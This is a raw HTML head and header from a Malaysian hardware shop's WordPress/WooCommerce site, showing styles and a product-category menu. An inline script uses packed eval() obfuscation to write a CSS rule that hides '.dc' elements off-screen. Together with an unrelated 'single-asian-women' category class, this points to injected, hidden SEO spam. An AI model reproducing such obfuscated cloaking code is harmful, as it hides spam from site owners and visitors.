var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/categories/865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive category category-single-asian-women category-865 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
